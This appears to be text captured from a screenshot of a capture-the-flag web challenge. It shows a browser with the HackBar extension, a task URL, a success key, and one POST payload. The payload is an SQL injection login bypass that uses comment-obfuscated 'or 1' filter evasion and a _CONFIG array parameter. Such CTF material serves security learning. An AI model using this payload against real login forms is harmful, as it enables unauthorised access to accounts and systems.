 Sucess,key:6d629681090deb9c
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://193.112.113.224:45680/tasks/web17.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username='&password=/**/oorr/**/1#&_CONFIG[]=1